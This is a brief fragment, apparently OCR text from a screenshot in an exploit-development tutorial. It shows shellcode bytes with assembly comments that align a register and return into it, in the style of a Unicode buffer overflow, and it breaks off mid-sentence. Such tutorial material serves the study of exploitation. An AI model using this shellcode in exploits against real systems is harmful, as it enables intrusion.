
"\x05\x01\x30". # add eax, 0x300
"\x41".         # add byte ptr [
"\x2d\x03\x30". # sub eax, 0x300
"\x41".         # add byte ptr [
"\x50".         # push eax      
"\x41".         # add byte ptr [
"\xc3";         # retn          
The image shows our instructions with null